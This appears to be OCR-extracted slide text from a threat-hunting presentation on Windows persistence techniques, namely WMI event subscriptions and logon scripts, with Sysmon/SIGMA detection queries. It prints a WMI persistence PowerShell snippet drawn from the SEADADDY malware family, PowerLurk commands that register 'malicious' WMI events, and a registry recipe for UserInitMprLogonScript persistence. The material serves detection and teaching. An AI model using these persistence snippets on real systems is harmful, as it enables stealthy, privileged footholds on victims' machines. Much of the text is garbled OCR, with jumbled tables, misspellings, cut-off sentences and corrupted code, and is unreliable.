

### Data Sources & Event Logs

Sysmon

Sysmon

PowerShell ScriptBlock Logging

PS-SB

PowerShell Transcript Logging

PS-TR

→ SIGMA rule available

SIGMA

OBSERVATIONS FROM THE FRONT LINES OF THREAT HUNTING

#### **APPENDIX**

#### CROWDSTRIKE FALCON OVERWATCH INTRUSIONS MAPPED TO MITRE ATT&CK FRAMEWORK (H1 2018)

|                                   |                                   |                                 |                                        |                             | _                     |
|-----------------------------------|-----------------------------------|---------------------------------|----------------------------------------|-----------------------------|-----------------------|
| INITIAL ACCESS                    | EXECUTION                         | PERSISTENCE                     | PRIVILEGE ESCALATION                   | DEFENSE EVASION             |                       |
| 10 items                          | 31 items                          | 56 items                        | 28 items                               | 59 items                    |                       |
| Drive-by Compromise               | AppleScript                       | .bash_profile and .bashrc       | Access Token Manipulation              | Access Token Manipulation   |                       |
| Exploit Public-Facing Application | CMSTP                             | Accessibility Features          | Accessibility Features                 | Binary Padding              |                       |
| Hardware Additions                | Command-Line Interface            | AppCert DLLs                    | AppCert DLLs                           | BITS Jobs                   |                       |
| Replication Through Removable     | Control Panel Items               | Applnit DLLs                    | Applnit DLLs                           | Bypass User Account Control |                       |
| Media                             | Dynamic Data Exchange             | Application Shimming            | Application Shimming                   | Clear Command History       |                       |
| Spearphishing Attachment          | Execution through API             | Authentication Package          | Bypass User Account Control            | CMSTP                       |                       |
| Spearphishing Link                | Execution through Module Load     | BITS Jobs                       | DLL Search Order Hijacking             | Code Signing                |                       |
| Spearphishing via Service         | Exploitation for Client Execution | Bootkit                         | Dylib Hijacking                        | Component Firmware          |                       |
| Supply Chain Compromise           | Graphical User Interface          | Browser Extensions              | Exploitation for Privilege             | Component Object Model      |                       |
| Trusted Relationship              | Install                           | Change Default File Association |                                        | Hijacking                   |                       |
| Valid Accounts                    | UtilLaunchctl                     | Component Firmware              | Extra Window Memory Injection          | Control Panel Items         |                       |
|                                   | Local Job Scheduling              | Component Object Model          | File System Permissions                | DCShadow                    |                       |
|                                   | LSASS Driver                      | Hijacking                       | Weakness                               | Deobfuscate/Decode Files or |                       |
|                                   | Mohta                             | Greate Account                  | Hooking                                | Information                 |                       |
|                                   | PowerShell                        | 11.0 10.1 10.1                  |                                        | items 5                     | 6 items               |
|                                   | Regsvcs/Regasiii                  | ville Lilia elvina              |                                        |                             | ERSISTENCE<br>R itoms |
|                                   | Regsvr32                          | External Remote Services        | NITIVI ACCESS EX                       | ECITION                     | EDSISTENCE            |
|                                   | Rundli32                          | File System Permissions         |                                        | St                          | artup Items           |
|                                   | Scheduled Task                    | Weakness                        |                                        | Sy                          | /stem Firmware        |
|                                   | Scripting                         | Hidden Files and Directori      |                                        | Tir                         | me Providers          |
|                                   | Service Execution                 | Hooking                         |                                        | Tra                         | ар                    |
|                                   | Signed Binary Proxy Execution     | Hypervisor                      |                                        | Va                          | alid Accounts         |
|                                   | Signed Script Proxy Execution     | Image File Execution Optio      |                                        | 100                         | ob Choll              |
|                                   | SourceSpace after Filename        | Injection                       |                                        | Wi                          | indows Manageme       |
|                                   | Third-party Software              | Kernel Modules and Exten        |                                        |                             | strumentation Even    |
|                                   | Trap                              | Launch Agent                    |                                        |                             | ubscription           |
|                                   | Trusted Developer Utilities       | Launch Daemon N                 | lumber of Intrusions Where Technique W | /as Observed                | iniogon Heiper DEL    |
|                                   | User Execution                    | Launchetl 1                     | 52                                     |                             |                       |
|                                   | Windows Management                | LC LOAD DYLIB Addition          | Suuo                                   | Indicator Biocking          |                       |
|                                   | Instrumentation                   | Local Job Scheduling            | Sudo Caching                           | Indicator Blocking          |                       |
|                                   | Windows Domoto Management -       | Lauria Hann                     | Valid Accounts                         | Indicator Removal on Host   |                       |
|                                   | TIMES TO HEIROLE Management       | Logon Scripts                   | Veb Shell                              | Indirect Command Execution  |                       |
|                                   |                                   | LOAGO Driver                    | D Sileii                               | Install Root Certificate    |                       |
|                                   |                                   | LOAGO DI IVEI                   |                                        | motan noot oer timoate      |                       |



#### Outline

- Introduction
- 1<sup>st</sup> of 3 techniques from MITRE ATT&CK

Windows Management Instrumentation Event Subscription

Technique

ID T1084

Tactic Persistence

Platform Windows

Permissions Administrator,

Required SYSTEM

Data Sources WMI Objects

### WMI Event Subscription (Persistence)



### APT group named "Atomic Kittens" ©







#### MAINTAIN PERSISTENCE

- WMI Persistence requires three components
  - An event filter the condition we're waiting for
    - EventFilter objects have a name and a "trigger"
  - An event consumer the persistence payload
    - EventConsumer objects have a name and one of the following:
      - A script (contained in objects.data)
      - A path to an external script (somewhere on disk)
      - A path to an executable (not a script, also on disk)
    - Pre-Vista ran as SYSTEM
    - Post-Vista run as LOCAL SERVICE
  - A binding that associates a filter to a consumer
    - FilterToConsumerBinding objects reference an event filter and an event consumer



MANDIANT Mandiant, a FireEye Company. All rights reserved. CONFIDENTIAL

27



Source: https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/sans-dfir-2015.pdf

**⊘**FireEye

WHITE PAPER

Windows Management Instrumentation (WMI) Offense, Defense, and Forensics

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Tea FireEve. Inc.

#### WINDOWS MANAGEMENT INSTRUMENTATION (WMI) OFFENSE, DEFENSE, AND FORENSICS

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

Malicious WMI Persistence Example

The PowerShell code in Figure 5is a modified instance of the WMI persistence code present in the SEADADDY<sup>13</sup> malware family<sup>14</sup>. The event filter was taken from the PowerSploit persistence module and is designed to trigger shortly after system startup. The event consumer simply executes an executable with SYSTEM privileges.

The event filter in the example in Figure 5 is designed to trigger between 200 and 320 seconds after system startup. Upon triggering the event the event consumer executes an executable that had been previously dropped.

The filter and consumer are registered and bound together by specifying both the filter and consumer within a \_\_\_FilterToConsumerBinding instance.

Source:

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf

#### Figure 5:

SEADADDY WMI persistence with PowerShell

```
$filterName='BotFilter82'
$consumerName='BotConsumer23'
$exePath='C:\Windows\System32\evil.exe'
*Query="SELECT * FROM __InstanceModificationEvent
WITHIN 60 WHERE TargetInstance ISA 'Win32_
PerfFormattedData_PerfOS_System' AND
TargetInstance.SystemUpTime >= 200 AND
TargetInstance.SystemUpTime < 320"</pre>
$WMIEventFilter=Set-WmiInstance-Class EventFilter-
NameSpace"root\subscription"-Arguments @
{Name=$filterName; EventNameSpace="root\
cimv2":QueryLanguage="WQL":Query=$Query}
-ErrorActionStop
$WMIFventConsumer=Set-WmiInstance-
ClassCommandLineEventConsumer-Namespace"root\
subscription"-Arguments@=$consumerName:ExecutablePa
th=\texePath; CommandLineTemplate=\texePath}
Set-WmiInstance-Class FilterToConsumerBinding-
Namespace"root\subscription"-Arguments
@{Filter=$WMIEventFilter:Consumer=$WMIEventConsumer}
```



WHITE PAPER

#### WINDOWS MANAGEMENT INSTRUMENTATION (WMI) OFFENSE, DEFENSE, AND FORENSICS

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

Source:

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf

- Generating test events using "PowerLurk" Github project
- Likely won't catch many APTs searching for Register-MaliciousWmiEvent;-)

```
PS C:\PowerShell\PowerLurk-master\PowerLurk-master> Set-ExecutionPolicy Bypass
PS C:\PowerShell\PowerLurk-master\PowerLurk-master> . .\PowerLurk.ps1
PS C:\PowerShell\PowerLurk-master\PowerLurk-master> Register-MaliciousWmiEvent
-EventName LogNotepad -PermanentCommand "cmd.exe /c echo %ProcessId% >>
C:\\Users\\Public\\notepad-log.txt" -Trigger ProcessStart -ProcessName notepad.exe
```

PS C:\PowerShell\PowerLurk-master\PowerLurk-master> Register-MaliciousWmiEvent
-EventName Logonlog -PermanentCommand "cmd.exe /c echo %TargetInstance.Antecedent%
>> C:\Users\Public\logon.txt" -Trigger UserLogon -Username any

### How noisy is the Sysmon WmiEvent?

> 90 days
> 270 EP's
< 600 events
4 diff types</pre>

√ 1.764 events (6/1/18 12:00:00.000 AM to 10/18/18 12:00:00.000 AM)

No Event Sampling ▼

| V 1,704 events (0/1/10 12.00.00.000 Ain to 10/10/10 12.00.00.000 Ain) The Event Sampling |           |                  |          |           |                    |              |            |                  |       |  |  |  |  |  |
|------------------------------------------------------------------------------------------|-----------|------------------|----------|-----------|--------------------|--------------|------------|------------------|-------|--|--|--|--|--|
| Events Patterns Statistics (3) Visualization                                             |           |                  |          |           |                    |              |            |                  |       |  |  |  |  |  |
| 100 Per Page ▼                                                                           |           |                  |          |           |                    |              |            |                  |       |  |  |  |  |  |
|                                                                                          | 1         |                  | /        | /         | /                  | /            | 1          | /                | 1     |  |  |  |  |  |
|                                                                                          | EventCode | /                | dc(Name) | dc(Query) | dc(EventNamespace) | dc(Consumer) | dc(Filter) | dc(ComputerName) | count |  |  |  |  |  |
| TaskCategory \$                                                                          | \$        | WmiEventType \$  | \$       | \$        | <b>*</b>           | \$           | \$         | *                | \$    |  |  |  |  |  |
| WmiEventFilter activity detected (rule: WmiEvent)                                        | 19        | WmiFilterEvent   | 5        | 5         | 2                  | 0            | 0          | 271              | 586   |  |  |  |  |  |
| WmiEventConsumer activity detected (rule: WmiEvent)                                      | 20        | WmiConsumerEvent | 4        | 0         | 0                  | 0            | 0          | 273              | 594   |  |  |  |  |  |
| WmiEventConsumerToFilter activity detected (rule: WmiEvent)                              | 21        | WmiBindingEvent  | 0        | 0         | 0                  | 4            | 4          | 271              | 584   |  |  |  |  |  |

∮ Fast Mode ▼

```
SIGMA
        sourcetype="WinEventLog:Microsoft-Windows-Sysmon/Operational" WmiEvent
          search EventCode=19 OR EventCode=20 OR EventCode=21
          rex field=Message ".*User: ( | NT AUTHORITY)\\\(?<USER1>.*)"
          table _time EventCode TaskCategory Message ComputerName USER1
                        EventCode
time $
                                     TaskCategory $
                                                                Message $
2018-07-03 11:25:25
                                     WmiEventConsumerToFilter
                                                               WmiEventConsumerToFilter activity detected: EventType:
                                     activity detected (rule:
                                                               WmiBindingEvent UtcTime: 2018-07-03 09:25:25.382 Operation:
                                                               Created User:
                                     WmiEvent)
                                                                                            Consumer:
                                                                "CommandLineEventConsumer.Name=\"Logonlog\" Filter:
                                                                "__EventFilter.Name=\\"Logonlog\\"
2018-07-03 11:25:25
                                     WmiEventFilter activity
                                                               WmiEventFilter activity detected: EventType: WmiFilterEvent
                                     detected (rule:
                                                               UtcTime: 2018-07-03 09:25:25.339 Operation: Created User:
                                                                              EventNamespace: "root/cimv2" Name: "Logonlog"
                                     WmiEvent)
                                                                Ouery: "SELECT * FROM __InstanceCreationEvent WITHIN 10 WHERE
                                                                TargetInstance ISA 'Win32_LoggedOnUser'"
                                     WmiEventConsumer
                                                               WmiEventConsumer activity detected: EventType: WmiConsumerEvent
2018-07-03 11:25:25
                               20
                                     activity detected (rule:
                                                               UtcTime: 2018-07-03 09:25:25.316 Operation: Created User:
                                     WmiEvent)
                                                                              Name: "Logonlog" Type: Command Line Destination:
                                                                "cmd.exe /c echo %TargetInstance.Antecedent% >>
                                                               C:\\Users\\Public\\logon.txt"
```

```
SIGMA
        sourcetype="WinEventLog:Microsoft-Windows-Sysmon/Operational" WmiEvent
          search EventCode=19 OR EventCode=20 OR EventCode=21
          rex field=Message ".*User: ( | NT AUTHORITY)\\\(?<USER1>.*)"
          table _time EventCode TaskCategory Message ComputerName USER1
                                                                                                             Sysmon
                       EventCode
                                                             Message $
time 💠
                                    TaskCategory $
                                   WmiEventConsumerToFilter
                                                              WmiEventConsumerToFilter activity detected: EventType:
2018-07-03 11:25:40
                                                             WmiBindingEvent UtcTime: 2018-07-03 09:25:40.004
                                    activity detected (rule:
                                                             Operation: Created User:
                                    WmiEvent)
                                                                                                  Consumer:
                                                              "CommandLineEventConsumer.Name=\\"LogNotepad\\"" Filter:
                                                              "__EventFilter.Name=\"LogNotepad\""
2018-07-03 11:25:39
                                   WmiEventFilter activity
                                                             WmiEventFilter activity detected: EventType:
                                    detected (rule:
                                                             WmiFilterEvent UtcTime: 2018-07-03 09:25:39.910 Operation:
                                    WmiEvent)
                                                             Created User: EventNamespace: "root/cimv2"
                                                              Name: "LogNotepad" Ouerv: "SELECT * FROM
                                                             Win32_ProcessStartTrace WHERE ProcessName='notepad.exe'"
2018-07-03 11:25:39
                              20
                                   WmiEventConsumer
                                                              WmiEventConsumer activity detected: EventType:
                                    activity detected (rule:
                                                             WmiConsumerEvent UtcTime: 2018-07-03 09:25:39.883
                                    WmiEvent)
                                                             Operation: Created User: Name: "LogNotepad"
                                                              Type: Command Line Destination: "cmd.exe /c echo
                                                              %ProcessId% >> C:\\\Users\\\Public\\\notepad-log.txt"
```

## Outline

- Introduction
- 2<sup>nd</sup> of 3 techniques from MITRE ATT&CK

| Logon | Scri | pts |
|-------|------|-----|
|-------|------|-----|

Technique

ID T1037

Tactic Lateral Movement,

Persistence

Platform macOS, Windows

System Write access to system or

Requirements domain logon scripts

Data Sources File monitoring,

Process monitoring

CAPEC ID CAPEC-564 €

# Logon Scripts (Persistence, Lateral Movement)



# APT group named "Cuddly Panda Bears" ©













#### Beyond good ol' Run key, Part 18

November 14, 2014 in Autostart (Persistence), Compromise Detection, Forensic Analysis

If you hear legitimate & legacy in the same sentence then it is - most likely - not a good news.

The not-so-known persistence mechanisms that have a reason to be there are quite interesting, because they are often obscure and long forgotten. And while left unknown to a general public they may be still heavily utilized for legitimate purposes even if just by a niche group of people.

Maybe that's why the mechanism I am going to describe survived such a long journey from Windows NT to Windows 10 Preview...

I am talking about Logon Scripts.



#### Adam

@Hexacorn Follows you

ROI-oriented DFIR/RCE&security research for fun. Follow my priv blog about expat/travel @pickie\_piggie + my wife's art/writing blog @MariNomadie

hexacorn.com/blog/



#### Beyond good ol' Run key, Part 18

November 14, 2014 in Autostart (Persistence), Compromise Detection, Forensic Analysis

There is not much online about their internals. The best I could find was this post:

Logon scripts (both GPO and user) are actually handled by USERINIT.EXE. If I recall correctly, the user logon script is handled by the same instance of USERINIT.EXE that starts the desktop instance of EXPLORER.EXE (i.e. the one that would be spawned from gina!WixActivateUserShell), whereas the domain GPO scripts are executed by separate instances of USERINIT.EXE which are requested to be spawned by WINLOGON.EXE via gina!WixStartApplication.

The easy way to screw up the execution of these login scripts (i.e. works fine with MSGINA so I know the configuration is right, but with my replacement GINA installed they no longer run) would be to miss including the expected environment variables that WINLOGON was trying to impart to the spawned instances of USERINIT.EXE, since its via environment variables that the intention for USERINIT.EXE to run a particular script is commuicated.



Logon scripts (both GPO and user) are actually handled by USERINIT.EXE.

starts the desktop instance of EXPLORER.EXE



#### Beyond good ol' Run key, Part 18

November 14, 2014 in Autostart (Persistence), Compromise Detection, Forensic Analysis

There is not much online about their internals. The best I could find was this post:

Logon scripts (both GPO and user) are actually handled by USERINIT.EXE. If I recall correctly, the user logon script is handled by the same instance of USERINIT.EXE that starts the desktop instance of EXPLORER.EXE (i.e. the one that would be spawned from gina!WixActivateUserShell), whereas the domain GPO scripts are executed by separate instances of USERINIT.EXE which are reque. There are 3 environment variables the mechanism relies on:

The e

be to

the si

- A pair of UserInitLogonServer & UserInitLogonScript identifying where to run script from; first one identifies the server, the second location
- UserInitMprLogonScript this one is a simple path to a script; there may be more than one; MPR stands for Multiple Provider Router

USEF That's it.

Setting up the HKEY\_CURRENT\_USER\Environment variables and dropping scripts in an appropriate location is enough to pull this off.



#### Adam

@Hexacorn Follows you

ROI-oriented DFIR/RCE&security research for fun. Follow my priv blog about expat/travel @pickie\_piggie + my wife's art/writing blog @MariNomadie

A hexacorn.com/blog/



#### Beyond good ol' Run key, Part 18

November 14, 2014 in Autostart (Persistence), Compromise Detection, Forensic Analysis

There is not much online about their internals. The best Legald find was this post.

To test the UserInitMprLogonScript setting:

Logon scripts (both GPO and user logon script is handled b instance of EXPLORER.EXE whereas the domain GPO screque There are 3 environme

The 
A pair of UserInitLo identifies the serve be to UserInitMprLogons

stands for Multiple

USEF That's it.

the si

Setting up the HKEY\_ location is enough to p Save the following file as c:\test\UserInitMprLogonScriptlog.bat

@echo off
@echo # 'UserInitMprLogonScript'
@if exist c:\test\UserInitMprLogonScript.log @del c:\test\UserInitMprLogonScript
@echo UserInitMprLogonScript executed !> c:\test\UserInitMprLogonScript.log
@pause

· Add the following Registry Entry

Windows Registry Editor Version 5.00

[HKEY\_CURRENT\_USER\Environment]
"UserInitMprLogonScript"="c:\\test\\UserInitMprLogonScript.bat"



#### Adam

@Hexacorn Follows you

ROI-oriented DFIR/RCE&security research for fun. Follow my priv blog about expat/travel @pickie\_piggie + my wife's art/writing blog @MariNomadie

hexacorn.com/blog/

# STRONTIUM: A profile of a persistent and motivated adversary

A research team at the Microsoft Malware Protection Center (MMPC) proactively monitors the threat landscape for emerging threats. Part of this job involves keeping tabs on targeted attack groups, which are often the first ones to introduce new exploits and techniques that are later used widely by other attackers. One such group, which Microsoft has code-named STRONTIUM, is of

particular interest because of its addressive particular interest because of its addressive particular interest be and its repeated use of ne Adversary profile in the hope that it will rais organizations take immed significantly reduce the ris

sharing some of the inforr STRONTIUM has been active since at least 2007. Whereas most modern untargeted malware is ultimately profit-oriented, STRONTIUM mainly seeks sensitive information. Its primary institutional targets have included government bodies, diplomatic institutions, and military forces and installations in NATO member states and certain Eastern European countries. Additional targets have included journalists, political advisors, and organizations associated with political activism in central Asia. STRONTIUM is Microsoft's code name for this group, following its internal practice of assigning chemical element names to activity groups; other researchers have used code names such as APT28,1 Sednit,2 Sofacy,3 and Fancy Bear as labels for a group or groups that have displayed



# STRONTIUM: A profile persistent and motiva adversary

A research team at the Microsoft Malware Protection Center proactively monitors the threat landscape for emerging thr involves keeping tabs on targeted attack groups, which are to introduce new exploits and techniques that are later use attackers. One such group, which Microsoft has code-nam particular interest because of its aggressive parsistant tasti

and its repeated use of ne Adversary profile in the hope that it will rais organizations take immed significantly reduce the ris

sharing some of the inforr STRONTIUM has been active untargeted malware is ultima sensitive information. Its prim bodies, diplomatic institution: member states and certain Ea included journalists, political ? activism in central Asia. STRO following its internal practice groups; other researchers have Sofacy,3 and Fancy Bear as lak

Figure 8. Command & control configuration locations used by STRONTIUM

| Format               | Path                                                                                 |
|----------------------|--------------------------------------------------------------------------------------|
| Registry             | HKEY_CURRENT_USER\ Software\Microsoft\Windows\CurrentVersion\Explorer\ <path></path> |
| File (Windows XP)    | %ALLUSERSPROFILE%\msd                                                                |
| File (other Windows) | %PROGRAMDATA%\msd                                                                    |

STRONTIUM ensures that its backdoor will run every time the computer starts by creating autostart extensibility point (ASEP) registry entries and shortcuts, which differ depending on what the attacker has chosen for the victim and which backdoor variant is used. (See "Advanced Malware Cleaning Techniques for the IT Professional" on page 96 of Microsoft Security Intelligence Report, Volume 11 (January-June 2011), available from the Microsoft Download Center, for guidance on using Sysinternals tools to monitor ASEPs for signs of malware infection.) The most common ASEPs used by STRONTIUM for its malware include the following:

